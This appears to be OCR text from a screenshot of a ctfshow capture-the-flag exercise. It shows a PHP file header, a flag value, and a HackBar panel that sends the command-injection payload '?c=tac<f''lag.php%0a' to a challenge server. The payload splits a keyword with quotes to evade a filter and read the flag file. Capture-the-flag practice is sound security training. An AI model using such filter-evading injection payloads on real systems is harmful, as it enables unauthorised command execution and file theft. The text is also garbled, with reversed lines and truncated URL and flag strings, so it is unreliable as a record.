 $flag="ctfshow{4273351e-d 2-28da8aadcf83}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*-
coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://83d641a1-f35f-48e 7b872cf.challenge.ctf.show:8080/
Split URL ?c=tac<f''lag.php%0a
Execute
Post data Referer User Agent Cookies Clear All